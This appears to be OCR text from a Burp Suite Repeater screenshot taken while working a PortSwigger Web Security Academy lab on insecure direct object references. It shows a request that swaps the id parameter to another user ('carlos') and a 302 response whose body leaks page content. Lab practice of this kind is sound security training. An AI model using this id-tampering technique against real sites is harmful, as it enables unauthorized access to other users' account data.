 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0ad000c503f0a02781ddf75a00800087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ad000c503f0a02781ddf75a00800087.web-security-academy.net
3 Cookie: session=02251LFpZld5tIBfQl9zez8Q56tOwR4A
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
8 Sec-Gpc: 1
9 Accept-Language: tr-TR,tr;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
15 Sec-Ch-Ua-Mobile: ?0
16 Sec-Ch-Ua-Platform: "Windows"
17 Referer:
https://0ad000c503f0a02781ddf75a00800087.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data leakage in redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Search 0 highlights
Inspector
Notes
Done 3.809 bytes | 313 millis
Event log (1) All issues (197) Memory: 246,3MB